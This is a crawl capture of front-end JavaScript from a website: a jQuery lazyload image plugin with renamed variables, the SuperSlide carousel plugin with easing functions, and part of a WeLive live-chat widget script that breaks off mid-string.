(function(gHbGaRfCdD,cjeFfTbggA){$window=gHbGaRfCdD(cjeFfTbggA),gHbGaRfCdD.fn.lazyload=function(gCcffOfVeH){function cWfagCfEaS(){var cjeFfTbggA=0;eEePgGdYfj.each(function(){var gCcffOfVeH=gHbGaRfCdD(this);if(bTdH.skip_invisible&&!gCcffOfVeH.is(":visible"))return;if(!gHbGaRfCdD.abovethetop(this,bTdH)&&!gHbGaRfCdD.leftofbegin(this,bTdH))if(!gHbGaRfCdD.belowthefold(this,bTdH)&&!gHbGaRfCdD.rightoffold(this,bTdH))gCcffOfVeH.trigger("appear");else if(++cjeFfTbggA>bTdH.failure_limit)return!1})}var eEePgGdYfj=this,bTdH={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:cjeFfTbggA,data_attribute:"original",skip_invisible:!0,appear:null,load:null};return gCcffOfVeH&&(undefined!==gCcffOfVeH.failurelimit&&(gCcffOfVeH.failure_limit=gCcffOfVeH.failurelimit,delete gCcffOfVeH.failurelimit),undefined!==gCcffOfVeH.effectspeed&&(gCcffOfVeH.effect_speed=gCcffOfVeH.effectspeed,delete gCcffOfVeH.effectspeed),gHbGaRfCdD.extend(bTdH,gCcffOfVeH)),$container=bTdH.container===undefined||bTdH.container===cjeFfTbggA?$window:gHbGaRfCdD(bTdH.container),0===bTdH.event.indexOf("scroll")&&$container.bind(bTdH.event,function(gHbGaRfCdD){return cWfagCfEaS()}),this.each(function(){var cjeFfTbggA=this,gCcffOfVeH=gHbGaRfCdD(cjeFfTbggA);cjeFfTbggA.loaded=!1,gCcffOfVeH.one("appear",function(){if(!this.loaded){if(bTdH.appear){var cWfagCfEaS=eEePgGdYfj.length;bTdH.appear.call(cjeFfTbggA,cWfagCfEaS,bTdH)}gHbGaRfCdD("<img />").bind("load",function(){gCcffOfVeH.hide().attr("src",gCcffOfVeH.data(bTdH.data_attribute))[bTdH.effect](bTdH.effect_speed),cjeFfTbggA.loaded=!0;var cWfagCfEaS=gHbGaRfCdD.grep(eEePgGdYfj,function(gHbGaRfCdD){return!gHbGaRfCdD.loaded});eEePgGdYfj=gHbGaRfCdD(cWfagCfEaS);if(bTdH.load){var gHbGaRfCdDgHbGaRfCdD=eEePgGdYfj.length;bTdH.load.call(cjeFfTbggA,gHbGaRfCdDgHbGaRfCdD,bTdH)}}).attr("src",gCcffOfVeH.data(bTdH.data_attribute))}}),0!==bTdH.event.indexOf("scroll")&&gCcffOfVeH.bind(bTdH.event,function(gHbGaRfCdD){cjeFfTbggA.loaded||gCcffOfVeH.trigger("appear")})}),$window.bind("resize",function(gHbGaRfCdD){cWfagCfEaS()}),cWfagCfEaS(),this},gHbGaRfCdD.belowthefold=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.height()+$window.scrollTop():eEePgGdYfj=$container.offset().top+$container.height(),eEePgGdYfj<=gHbGaRfCdD(gCcffOfVeH).offset().top-cWfagCfEaS.threshold},gHbGaRfCdD.rightoffold=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.width()+$window.scrollLeft():eEePgGdYfj=$container.offset().left+$container.width(),eEePgGdYfj<=gHbGaRfCdD(gCcffOfVeH).offset().left-cWfagCfEaS.threshold},gHbGaRfCdD.abovethetop=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.scrollTop():eEePgGdYfj=$container.offset().top,eEePgGdYfj>=gHbGaRfCdD(gCcffOfVeH).offset().top+cWfagCfEaS.threshold+gHbGaRfCdD(gCcffOfVeH).height()},gHbGaRfCdD.leftofbegin=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.scrollLeft():eEePgGdYfj=$container.offset().left,eEePgGdYfj>=gHbGaRfCdD(gCcffOfVeH).offset().left+cWfagCfEaS.threshold+gHbGaRfCdD(gCcffOfVeH).width()},gHbGaRfCdD.inviewport=function(cjeFfTbggA,gCcffOfVeH){return!gHbGaRfCdD.rightofscreen(cjeFfTbggA,gCcffOfVeH)&&!gHbGaRfCdD.leftofscreen(cjeFfTbggA,gCcffOfVeH)&&!gHbGaRfCdD.belowthefold(cjeFfTbggA,gCcffOfVeH)&&!gHbGaRfCdD.abovethetop(cjeFfTbggA,gCcffOfVeH)},gHbGaRfCdD.extend(gHbGaRfCdD.expr[":"],{"below-the-fold":function(gCcffOfVeH){return gHbGaRfCdD.belowthefold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"above-the-top":function(gCcffOfVeH){return!gHbGaRfCdD.belowthefold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"right-of-screen":function(gCcffOfVeH){return gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"left-of-screen":function(gCcffOfVeH){return!gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"in-viewport":function(gCcffOfVeH){return!gHbGaRfCdD.inviewport(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"above-the-fold":function(gCcffOfVeH){return!gHbGaRfCdD.belowthefold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"right-of-fold":function(gCcffOfVeH){return gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"left-of-fold":function(gCcffOfVeH){return!gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})}})})(jQuery,window);

--- FILE ---
content_type: application/javascript
request_url: http://lipin5060.com/zb_users/theme/ywkauto/script/jquery.SuperSlide.js
body_size: 3751
content:
/*!
 * SuperSlide v2.1.1 
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-2013, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途

 * v2.1.1：修复当调用多个SuperSlide，并设置returnDefault:true 时返回defaultIndex索引错误

 */
!function(e){e.fn.slide=function(d){return e.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var f=e.extend({},e.fn.slide.defaults,d),Y=e(this),c=f.effect,O=e(f.prevCell,Y),dP=e(f.nextCell,Y),fT=e(f.pageStateCell,Y),fa=e(f.playStateCell,Y),g=e(f.titCell,Y),D=g.size(),a=e(f.mainCell,Y),Yc=a.children().size(),Oa=f.switchLoad,X=e(f.targetCell,Y),fU=parseInt(f.defaultIndex),cg=parseInt(f.delayTime),fY=parseInt(f.interTime);parseInt(f.triggerTime);var ce,fh=parseInt(f.scroll),cB=parseInt(f.vis),b="false"==f.autoPlay||0==f.autoPlay?!1:!0,V="false"==f.opp||0==f.opp?!1:!0,cP="false"==f.autoPage||0==f.autoPage?!1:!0,dO="false"==f.pnLoop||0==f.pnLoop?!1:!0,fUc="false"==f.mouseOverStop||0==f.mouseOverStop?!1:!0,K="false"==f.defaultPlay||0==f.defaultPlay?!1:!0,dPe="false"==f.returnDefault||0==f.returnDefault?!1:!0,ff=0,G=0,cM=0,ai=0,aI=f.easing,h=null,i=null,j=null,k=f.titOnClassName,l=g.index(Y.find("."+k)),m=fU=-1==l?fU:l,n=fU,o=fU,p=Yc>=cB?0!=Yc%fh?Yc%fh:fh:0,q="leftMarquee"==c||"topMarquee"==c?!0:!1,r=function(){e.isFunction(f.startFun)&&f.startFun(fU,D,Y,e(f.titCell,Y),a,X,O,dP)},s=function(){e.isFunction(f.endFun)&&f.endFun(fU,D,Y,e(f.titCell,Y),a,X,O,dP)},t=function(){g.removeClass(k),K&&g.eq(n).addClass(k)};if("menu"==f.type)return K&&g.removeClass(k).eq(fU).addClass(k),g.hover(function(){ce=e(this).find(f.targetCell);var d=g.index(e(this));i=setTimeout(function(){switch(fU=d,g.removeClass(k).eq(fU).addClass(k),r(),c){case"fade":ce.stop(!0,!0).animate({opacity:"show"},cg,aI,s);break;case"slideDown":ce.stop(!0,!0).animate({height:"show"},cg,aI,s)}},f.triggerTime)},function(){switch(clearTimeout(i),c){case"fade":ce.animate({opacity:"hide"},cg,aI);break;case"slideDown":ce.animate({height:"hide"},cg,aI)}}),dPe&&Y.hover(function(){clearTimeout(j)},function(){j=setTimeout(t,cg)}),void 0;if(0==D&&(D=Yc),q&&(D=2),cP){if(Yc>=cB)if("leftLoop"==c||"topLoop"==c)D=0!=Yc%fh?(0^Yc/fh)+1:Yc/fh;else{var u=Yc-cB;D=1+parseInt(0!=u%fh?u/fh+1:u/fh),0>=D&&(D=1)}else D=1;g.html("");var v="";if(1==f.autoPage||"true"==f.autoPage)for(var w=0;D>w;w++)v+="<li>"+(w+1)+"</li>";else for(var w=0;D>w;w++)v+=f.autoPage.replace("$",w+1);g.html(v);var g=g.children()}if(Yc>=cB){a.children().each(function(){e(this).width()>cM&&(cM=e(this).width(),G=e(this).outerWidth(!0)),e(this).height()>ai&&(ai=e(this).height(),ff=e(this).outerHeight(!0))});var x=a.children(),y=function(){for(var e=0;cB>e;e++)x.eq(e).clone().addClass("clone").appendTo(a);for(var e=0;p>e;e++)x.eq(Yc-e-1).clone().addClass("clone").prependTo(a)};switch(c){case"fold":a.css({position:"relative",height:ff}).children().css({position:"absolute",left:0,top:0,display:"none"});break;case"top":a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+cB*ff+'px"></div>').css({top:-(fU*fh)*ff,position:"relative",padding:"0",margin:"0"}).children().css({height:ai});break;case"left":a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+cB*G+'px"></div>').css({width:Yc*G,left:-(fU*fh)*G,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({float:"left",width:cM});break;case"leftLoop":case"leftMarquee":y(),a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+cB*G+'px"></div>').css({width:(Yc+cB+p)*G,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(p+fU*fh)*G}).children().css({float:"left",width:cM});break;case"topLoop":case"topMarquee":y(),a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+cB*ff+'px"></div>').css({height:(Yc+cB+p)*ff,position:"relative",padding:"0",margin:"0",top:-(p+fU*fh)*ff}).children().css({height:ai})}}var z=function(e){var d=e*fh;return e==D?d=Yc:-1==e&&0!=Yc%fh&&(d=-Yc%fh),d},A=function(d){var f=function(f){for(var Y=f;cB+f>Y;Y++)d.eq(Y).find("img["+Oa+"]").each(function(){var d=e(this);if(d.attr("src",d.attr(Oa)).removeAttr(Oa),a.find(".clone")[0])for(var f=a.children(),Y=0;Y<f.size();Y++)f.eq(Y).find("img["+Oa+"]").each(function(){e(this).attr(Oa)==d.attr("src")&&e(this).attr("src",e(this).attr(Oa)).removeAttr(Oa)})})};switch(c){case"fade":case"fold":case"top":case"left":case"slideDown":f(fU*fh);break;case"leftLoop":case"topLoop":f(p+z(o));break;case"leftMarquee":case"topMarquee":var Y="leftMarquee"==c?a.css("left").replace("px",""):a.css("top").replace("px",""),O="leftMarquee"==c?G:ff,dP=p;if(0!=Y%O){var fT=Math.abs(0^Y/O);dP=1==fU?p+fT:p+fT-1}f(dP)}},B=function(e){if(!K||m!=fU||e||q){if(q?fU>=1?fU=1:0>=fU&&(fU=0):(o=fU,fU>=D?fU=0:0>fU&&(fU=D-1)),r(),null!=Oa&&A(a.children()),X[0]&&(ce=X.eq(fU),null!=Oa&&A(X),"slideDown"==c?(X.not(ce).stop(!0,!0).slideUp(cg),ce.slideDown(cg,aI,function(){a[0]||s()})):(X.not(ce).stop(!0,!0).hide(),ce.animate({opacity:"show"},cg,function(){a[0]||s()}))),Yc>=cB)switch(c){case"fade":a.children().stop(!0,!0).eq(fU).animate({opacity:"show"},cg,aI,function(){s()}).siblings().hide();break;case"fold":a.children().stop(!0,!0).eq(fU).animate({opacity:"show"},cg,aI,function(){s()}).siblings().animate({opacity:"hide"},cg,aI);break;case"top":a.stop(!0,!1).animate({top:-fU*fh*ff},cg,aI,function(){s()});break;case"left":a.stop(!0,!1).animate({left:-fU*fh*G},cg,aI,function(){s()});break;case"leftLoop":var d=o;a.stop(!0,!0).animate({left:-(z(o)+p)*G},cg,aI,function(){-1>=d?a.css("left",-(p+(D-1)*fh)*G):d>=D&&a.css("left",-p*G),s()});break;case"topLoop":var d=o;a.stop(!0,!0).animate({top:-(z(o)+p)*ff},cg,aI,function(){-1>=d?a.css("top",-(p+(D-1)*fh)*ff):d>=D&&a.css("top",-p*ff),s()});break;case"leftMarquee":var f=a.css("left").replace("px","");0==fU?a.animate({left:++f},0,function(){a.css("left").replace("px","")>=0&&a.css("left",-Yc*G)}):a.animate({left:--f},0,function(){a.css("left").replace("px","")<=-(Yc+p)*G&&a.css("left",-p*G)});break;case"topMarquee":var Y=a.css("top").replace("px","");0==fU?a.animate({top:++Y},0,function(){a.css("top").replace("px","")>=0&&a.css("top",-Yc*ff)}):a.animate({top:--Y},0,function(){a.css("top").replace("px","")<=-(Yc+p)*ff&&a.css("top",-p*ff)})}g.removeClass(k).eq(fU).addClass(k),m=fU,dO||(dP.removeClass("nextStop"),O.removeClass("prevStop"),0==fU&&O.addClass("prevStop"),fU==D-1&&dP.addClass("nextStop")),fT.html("<span>"+(fU+1)+"</span>/"+D)}};K&&B(!0),dPe&&Y.hover(function(){clearTimeout(j)},function(){j=setTimeout(function(){fU=n,K?B():"slideDown"==c?ce.slideUp(cg,t):ce.animate({opacity:"hide"},cg,t),m=fU},300)});var C=function(e){h=setInterval(function(){V?fU--:fU++,B()},e?e:fY)},E=function(e){h=setInterval(B,e?e:fY)},F=function(){fUc||(clearInterval(h),C())},H=function(){(dO||fU!=D-1)&&(fU++,B(),q||F())},I=function(){(dO||0!=fU)&&(fU--,B(),q||F())},J=function(){clearInterval(h),q?E():C(),fa.removeClass("pauseState")},L=function(){clearInterval(h),fa.addClass("pauseState")};if(b?q?(V?fU--:fU++,E(),fUc&&a.hover(L,J)):(C(),fUc&&Y.hover(L,J)):(q&&(V?fU--:fU++),fa.addClass("pauseState")),fa.click(function(){fa.hasClass("pauseState")?J():L()}),"mouseover"==f.trigger?g.hover(function(){var e=g.index(this);i=setTimeout(function(){fU=e,B(),F()},f.triggerTime)},function(){clearTimeout(i)}):g.click(function(){fU=g.index(this),B(),F()}),q){if(dP.mousedown(H),O.mousedown(I),dO){var M,N=function(){M=setTimeout(function(){clearInterval(h),E(0^fY/10)},150)},P=function(){clearTimeout(M),clearInterval(h),E()};dP.mousedown(N),dP.mouseup(P),O.mousedown(N),O.mouseup(P)}"mouseover"==f.trigger&&(dP.hover(H,function(){}),O.hover(I,function(){}))}else dP.click(H),O.click(I)})}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,d,f,Y,c){return jQuery.easing[jQuery.easing.def](e,d,f,Y,c)},easeInQuad:function(e,d,f,Y,c){return Y*(d/=c)*d+f},easeOutQuad:function(e,d,f,Y,c){return-Y*(d/=c)*(d-2)+f},easeInOutQuad:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d+f:-Y/2*(--d*(d-2)-1)+f},easeInCubic:function(e,d,f,Y,c){return Y*(d/=c)*d*d+f},easeOutCubic:function(e,d,f,Y,c){return Y*((d=d/c-1)*d*d+1)+f},easeInOutCubic:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d*d+f:Y/2*((d-=2)*d*d+2)+f},easeInQuart:function(e,d,f,Y,c){return Y*(d/=c)*d*d*d+f},easeOutQuart:function(e,d,f,Y,c){return-Y*((d=d/c-1)*d*d*d-1)+f},easeInOutQuart:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d*d*d+f:-Y/2*((d-=2)*d*d*d-2)+f},easeInQuint:function(e,d,f,Y,c){return Y*(d/=c)*d*d*d*d+f},easeOutQuint:function(e,d,f,Y,c){return Y*((d=d/c-1)*d*d*d*d+1)+f},easeInOutQuint:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d*d*d*d+f:Y/2*((d-=2)*d*d*d*d+2)+f},easeInSine:function(e,d,f,Y,c){return-Y*Math.cos(d/c*(Math.PI/2))+Y+f},easeOutSine:function(e,d,f,Y,c){return Y*Math.sin(d/c*(Math.PI/2))+f},easeInOutSine:function(e,d,f,Y,c){return-Y/2*(Math.cos(Math.PI*d/c)-1)+f},easeInExpo:function(e,d,f,Y,c){return 0==d?f:Y*Math.pow(2,10*(d/c-1))+f},easeOutExpo:function(e,d,f,Y,c){return d==c?f+Y:Y*(-Math.pow(2,-10*d/c)+1)+f},easeInOutExpo:function(e,d,f,Y,c){return 0==d?f:d==c?f+Y:(d/=c/2)<1?Y/2*Math.pow(2,10*(d-1))+f:Y/2*(-Math.pow(2,-10*--d)+2)+f},easeInCirc:function(e,d,f,Y,c){return-Y*(Math.sqrt(1-(d/=c)*d)-1)+f},easeOutCirc:function(e,d,f,Y,c){return Y*Math.sqrt(1-(d=d/c-1)*d)+f},easeInOutCirc:function(e,d,f,Y,c){return(d/=c/2)<1?-Y/2*(Math.sqrt(1-d*d)-1)+f:Y/2*(Math.sqrt(1-(d-=2)*d)+1)+f},easeInElastic:function(e,d,f,Y,c){var O=1.70158,dP=0,fT=Y;if(0==d)return f;if(1==(d/=c))return f+Y;if(dP||(dP=.3*c),fT<Math.abs(Y)){fT=Y;var O=dP/4}else var O=dP/(2*Math.PI)*Math.asin(Y/fT);return-(fT*Math.pow(2,10*(d-=1))*Math.sin((d*c-O)*2*Math.PI/dP))+f},easeOutElastic:function(e,d,f,Y,c){var O=1.70158,dP=0,fT=Y;if(0==d)return f;if(1==(d/=c))return f+Y;if(dP||(dP=.3*c),fT<Math.abs(Y)){fT=Y;var O=dP/4}else var O=dP/(2*Math.PI)*Math.asin(Y/fT);return fT*Math.pow(2,-10*d)*Math.sin((d*c-O)*2*Math.PI/dP)+Y+f},easeInOutElastic:function(e,d,f,Y,c){var O=1.70158,dP=0,fT=Y;if(0==d)return f;if(2==(d/=c/2))return f+Y;if(dP||(dP=c*.3*1.5),fT<Math.abs(Y)){fT=Y;var O=dP/4}else var O=dP/(2*Math.PI)*Math.asin(Y/fT);return 1>d?-.5*fT*Math.pow(2,10*(d-=1))*Math.sin((d*c-O)*2*Math.PI/dP)+f:.5*fT*Math.pow(2,-10*(d-=1))*Math.sin((d*c-O)*2*Math.PI/dP)+Y+f},easeInBack:function(e,d,f,Y,c,O){return void 0==O&&(O=1.70158),Y*(d/=c)*d*((O+1)*d-O)+f},easeOutBack:function(e,d,f,Y,c,O){return void 0==O&&(O=1.70158),Y*((d=d/c-1)*d*((O+1)*d+O)+1)+f},easeInOutBack:function(e,d,f,Y,c,O){return void 0==O&&(O=1.70158),(d/=c/2)<1?Y/2*d*d*(((O*=1.525)+1)*d-O)+f:Y/2*((d-=2)*d*(((O*=1.525)+1)*d+O)+2)+f},easeInBounce:function(e,d,f,Y,c){return Y-jQuery.easing.easeOutBounce(e,c-d,0,Y,c)+f},easeOutBounce:function(e,d,f,Y,c){return(d/=c)<1/2.75?Y*7.5625*d*d+f:2/2.75>d?Y*(7.5625*(d-=1.5/2.75)*d+.75)+f:2.5/2.75>d?Y*(7.5625*(d-=2.25/2.75)*d+.9375)+f:Y*(7.5625*(d-=2.625/2.75)*d+.984375)+f},easeInOutBounce:function(e,d,f,Y,c){return c/2>d?.5*jQuery.easing.easeInBounce(e,2*d,0,Y,c)+f:.5*jQuery.easing.easeOutBounce(e,2*d-c,0,Y,c)+.5*Y+f}});

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/welive.js
body_size: 3950
content:
//以下4个变量请勿手动修改, 否则可能与welive配置文件不一致, 建议在 "后台管理 --> 系统设置" 中统一设置

var welive_actived = 1; //welive是否对外提供客服服务, 0表示不提供
var welive_auto = 8; //客服对话窗口自动展开时间(秒), 0表示不自动展开
var welive_color_style = 1; //客服小面板配色风格, 1-5可选, 与welive后台设置保持一致
var welive_lang = "Chinese"; //客服小面板语言


//Cookie functions
function welive_setCookie(n,val,d){
	var e = "";
	if(d) {
		var dt = new Date();
		dt.setTime(dt.getTime() + parseInt(d)*24*60*60*1000);
		e = "; expires="+dt.toGMTString();
	}
	document.cookie = n+"="+val+e+"; path=/";
}

function welive_getCookie(n){
	var a = document.cookie.match(new RegExp("(^| )" + n + "=([^;]*)(;|$)"));
	if (a != null) return a[2];
	return "";
}

//原网站用户id ---用户接口
var welive_id = welive_getCookie("welive_id");

//原网站用户名或昵称fullname ---用户接口
var welive_fn = welive_getCookie("welive_fn");


//WeLive访客id
var welive_gid = welive_getCookie("welive_user");


//为解决第三方cookie被禁止或跨域问题, 此处用于welive回调当前页面, 并使用hash保存访客id
if(window.top != window.self){
	try{
		var gid = location.hash.substring(1);
		if(!welive_gid && gid != "") welive_setCookie("welive_user", gid, 365);
		window.stop ? window.stop() : document.execCommand("Stop");
	}catch(e){}

}else if(welive_actived){//是否对外服务

	function $_$(id){return document.getElementById(id);}

	function welive_stopflash(){
		try{$_$("welive_iframe").contentWindow.stopFlashTitle();}catch(e){}
	}

	var welive_loaded = 0; //访客面板是否加载过
	var welive_opened = 0; //是否展开了
			
	var welive_panel_color = new Array("#FF5384", "#676767", "#e89813", "#930093", "#798ddd"); //配色数组
	welive_panel_color = welive_panel_color[welive_color_style - 1];


	var welive_url = document.getElementsByTagName("script");
	welive_url = welive_url[welive_url.length-1].src;

	var welive_groupid = parseInt(welive_url.substring(welive_url.indexOf("g=") + 2)); //进入指定的客服组id
	welive_url = welive_url.substring(0, welive_url.indexOf("welive.js"));

	var welive_chinese = 0;

	if(welive_lang == "Auto"){
		if(navigator.userAgent.toLowerCase().indexOf("msie") != -1){
			welive_lang = navigator.browserLanguage.toLowerCase();
		}else{
			welive_lang = navigator.language.toLowerCase();
		}

		if(welive_lang == 'zh-cn' || welive_lang == 'zh-tw')  welive_chinese = 1;
	}else if(welive_lang == "Chinese"){
		welive_chinese = 1;
	}

	//获取welive安装地址的域名
	var welive_domain = welive_url.toLowerCase().split("//")[1];
	welive_domain = welive_domain.split("/")[0];

	welive_domain = welive_domain.split("\.").reverse();

	var welive_current = document.domain.toLowerCase(); //当前调用页面的域名
	welive_current = welive_current.split("\.").reverse();

	var welive_same = ''; //域名相同部分

	var welive_max = welive_domain.length > welive_current.length ? welive_current.length : welive_domain.length;

	for(var i = 0; i < welive_max; i++){

		if(welive_domain[i] == welive_current[i]){
			welive_same = "." + welive_current[i] + welive_same;
		}else{
			break;
		}
	}

	welive_same = welive_same.substr(1);

	try{document.domain = welive_same;}catch(e){} //设置主域名


	//开始加载窗口
	var welive_is_mobile = navigator.userAgent.match(/(iPhone|Android|iPod|ios|iPad|Windows ce|Windows mobile|Micromessenger|webOS|Ucweb|UCBrowser|BlackBerry|midp|rv:1.2.3.4)/i);

	if(welive_is_mobile){ //mobile

		welive_mobile();

	}else{ //web

		welive_web();
	}


	//mobile移动端浏览器
	function welive_mobile(){

		var welive_css = document.createElement("link");
		welive_css.setAttribute("rel", "stylesheet");
		welive_css.setAttribute("href", welive_url + "mobile/welive.css");
		document.getElementsByTagName("head")[0].appendChild(welive_css);

		var welive_content = '<div id="welive_online" class="welive_style' + welive_color_style + ' welive_zoomIn" style="width:70px;height:70px;"><div id="welive_online_tips">0</div></div>'+
			'<div id="welive_wrap" style="display:none;">'+
				'<div id="welive_close"></div>'+
				'<iframe id="welive_iframe" src="" frameborder="0" scrolling="no" allowTransparency="true"></iframe>'+
			'</div>';

		document.write(welive_content);

		welive_online_tips = $_$("welive_online_tips");
		welive_close_btn = $_$("welive_close");

		var welive_ttt = 0,
			welive_ttt2 = 0,
			welive_obj = {drag: '', wrap: '', flag: 0, x: 0, y: 0, dx: 0, dy: 0, w: 0, h: 0, sw: 0, sh: 0};

		welive_obj.drag = $_$("welive_online");
		welive_obj.wrap = $_$("welive_wrap");

		welive_obj.w = welive_obj.drag.offsetWidth;
		welive_obj.h = welive_obj.drag.offsetHeight;

		welive_obj.drag.addEventListener("touchstart", function(e){
			welive_obj.flag = 1;

			welive_obj.sw = document.documentElement.clientWidth; 
			welive_obj.sh = document.documentElement.clientHeight;

			var touch;

			if(e.targetTouches){
				touch = e.targetTouches[0];
			}else {
				touch = e;
			}

			welive_obj.x = touch.clientX;
			welive_obj.y = touch.clientY;
			welive_obj.dx = welive_obj.drag.offsetLeft;
			welive_obj.dy = welive_obj.drag.offsetTop;
		});

		welive_obj.drag.addEventListener("touchmove", function(e){

			if(welive_obj.flag){
				var touch;

				if(e.targetTouches){
					touch = e.targetTouches[0];
				}else {
					touch = e;
				}

				var x = welive_obj.dx + touch.clientX - welive_obj.x;
				var y = welive_obj.dy + touch.clientY - welive_obj.y;

				if(x > 0 && x < (welive_obj.sw - welive_obj.w)){
					welive_obj.drag.style.left = x + "px";
				}

				if(y > 0 && y < (welive_obj.sh - welive_obj.h)){
					welive_obj.drag.style.top = y +"px";
				}

				e.stopPropagation();
				e.preventDefault();
				return false;
			}

		});

		welive_obj.drag.addEventListener("touchend", function(e){
			welive_obj.flag = 0;
		});

		//监听横竖屏切换
		window.addEventListener("orientationchange", function(){

			welive_obj.drag.style.top = "auto";
			welive_obj.drag.style.left = "auto";
			welive_obj.drag.style.right = "20px";
			welive_obj.drag.style.bottom = 0;

			if(welive_opened){
				welive_obj.wrap.style.display = "none";

				if(welive_ttt2) clearTimeout(welive_ttt2);

				welive_ttt2 = setTimeout(function(){
					welive_obj.drag.click();

				}, 300);
			}

		}, false);

		welive_obj.drag.onclick = function(){

			if(welive_ttt) clearTimeout(welive_ttt);

			welive_opened = 1;

			//重新获取屏幕大小, 因为可能横竖屏发生了切换
			var welive_w = document.documentElement.clientWidth;
			var welive_h = document.documentElement.clientHeight;

			if(!welive_loaded) {
				welive_loaded = 1;
				location.hash = "";
				var url = window.btoa(window.location.href);
				var ref = document.referrer;
				ref = ref.replace("&a=", "&aii=");
				$_$("welive_iframe").src = welive_url + "mobile/welive.php?a=621256861&group=" + welive_groupid + "&gid=" + welive_gid + "&id=" + welive_id + "&fn=" + welive_fn + "&r=" + Math.random() + "&d=" + welive_same + "&url=" + url + "&ref=" + ref;
			}

			//横屏时welive窗口宽度预定为竖屏时窗口的高度
			if(welive_h < 1) welive_h = 1; //防万一除数为0
			if((welive_w / welive_h) > 1){
				welive_w = welive_h;
				if(welive_w < 400) welive_w = 400;
			}

			//适配pad
			if(welive_w > 500) welive_w = 500;
			if(welive_h > 900) welive_h = 900;

			welive_obj.wrap.style.width = welive_w - 20 + "px";
			welive_obj.wrap.style.height = welive_h - 10 + "px";
			welive_obj.wrap.style.display = "block";

			welive_obj.wrap.className = "welive_zoomIn";

			welive_obj.drag.style.display = "none";
			welive_online_tips.style.display = "none";
			welive_online_tips.innerHTML = "0";

			event.stopPropagation();
			event.preventDefault();
			return false;
		};

		welive_close_btn.onclick = function(){
			welive_obj.drag.style.display = "block";
			welive_opened = 0;
			welive_obj.wrap.className = "welive_zoomOut";
			
			setTimeout(function(){welive_obj.wrap.style.display = "none";}, 200);
		}

		//自动弹开
		welive_auto = 3;
		if(welive_auto) welive_ttt = setTimeout(function(){welive_obj.drag.click();}, welive_auto * 1000);
	}


	//web浏览器
	function welive_web(){

		function welive_drag(wraper){
			var handler = $_$("welive_drag"), tracker = $_$("welive_mouse_tracker"), o = false, c = 0, u = 0;

			function mousexy(e){
				var x, y;
				var e = e||window.event;
				return {
					x:e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,
					y:e.clientY+document.body.scrollTop+document.documentElement.scrollTop
				};
			}

			function move(dx, dy) {
				var h = wraper.offsetHeight - dy;
				var i = wraper.offsetLeft + dx;
				var mW = document.documentElement.clientWidth - wraper.offsetWidth - 40;
				var mH = document.documentElement.clientHeight - 30;

				if (h <= 360) h = 360;
				if (h >= mH) h = mH;

				if (i <= 30) i = 30;
				if (i >= mW) i = mW;

				wraper.style.height  = h + "px";
				wraper.style.left  = i + "px";
			}

			function f(e) {
				if (!o) return;
				if (c != -1) {
					var x = mousexy(e).x;
					var y = mousexy(e).y;
					move(x - c, y - u);
					c = x;
					u = y;
				}
				e.stopPropagation();
			}

			function h(e) {
				o = false;
				tracker.style.display = "none";
				e.stopPropagation();
			}

			handler.onmousedown = function(e) {
				o = true;
				c = mousexy(e).x;
				u = mousexy(e).y;
				tracker.style.display = "block";
			};

			tracker.onmouseup = function(e){h(e);return false;};
			tracker.onmousemove = function(e){f(e);return false;};
			handler.onmouseup = function(e){h(e);return false;};
			handler.onmousemove = function(e){f(e);return false;};
		}

		var welive_css = document.createElement("link");
		welive_css.setAttribute("rel", "stylesheet");
		welive_css.setAttribute("href", welive_url + "public/welive.css");
		document.getElementsByTagName("head")[0].appendChild(welive_css);

		var welive_c = '<div id="welive_online" style="background-color:' + welive_panel_color + '">'+
				'<div id="welive_info"><img src="' + welive_url + 'public/img/small_icon.gif">' + (welive_chinese? '点击咨询 在线客服 ...' : 'Click for Online Support ...') + '</div>'+
				'<div id="welive_tg"></div>'+
			'</div>'+
